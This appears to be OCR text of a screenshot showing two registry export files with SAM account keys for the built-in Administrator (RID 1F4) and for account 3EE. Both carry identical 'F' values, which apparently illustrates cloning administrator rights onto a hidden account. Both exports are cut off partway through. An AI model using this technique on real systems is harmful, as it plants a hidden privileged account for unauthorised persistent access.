 1f4.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,0e,64,fb,37,19,06,d5,01,00,00,00,00,00,00,00,\
00,76,c8,6f,05,2c,ec,d2,01,ff,ff,ff,ff,ff,ff,ff,7f,10,d7,b0,ff,36,05,d5,01,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,17,00,01,00,00,00,00,00,\
00,00,00,b1,d4,61,f5
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,00,\
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,\
00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,\
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,\
00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,\
08,00,00,00,01,00,00,00,fc,00,00,00,14,00,00,00,00,00,00,00,10,01,00,00,14,\
00,00,00,00,00,00,00,24,01,00,00,04,00,00,00,00,00,00,00,28,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,9f,23,92,4a,\
f0,4d,dd,ba,58,1c,f7,56,f4,01,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
3ee.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EE]
"F"=hex:02,00,01,00,00,00,00,00,0e,64,fb,37,19,06,d5,01,00,00,00,00,00,00,00,\
00,76,c8,6f,05,2c,ec,d2,01,ff,ff,ff,ff,ff,ff,ff,7f,10,d7,b0,ff,36,05,d5,01,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,17,00,01,00,00,00,00,00,\
00,00,00,b1,d4,61,f5
"V"=hex:00,00,00,00,d4,00,00,00,02,00,01,00,d4,00,00,00,0c,00,00,00,00,00,00,\
00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,\
e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,\
00,00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,\
00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,00,\
00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,00,00,\
08,00,00,00,01,00,00,00,e8,00,00,00,14,00,00,00,00,00,00,00,fc,00,00,00,14,\
00,00,00,00,00,00,00,10,01,00,00,04,00,00,00,00,00,00,00,14,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,b4,00,00,00,c4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,70,00,04,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,24,02,00,00,\
00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,9f,23,92,4a,f0,\